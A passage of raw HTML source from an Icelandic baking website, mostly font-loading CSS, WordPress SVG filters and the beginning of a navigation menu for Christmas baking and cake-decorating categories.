  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-malterseskokur tag-706 wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
	<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21249"><a href="https://mommur.is/category/kokuskreytingar/ferming/">Ferming</a>
	<ul class="sub-menu">
		<li id="menu-item-21258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21258"><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarveislan/">Fermingarveislan</a></li>
		<li id="menu-item-21242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21242"><a href="https://mommur.is/fermingarnar-nalgast/">Fermingarnar nálgast</a></li>
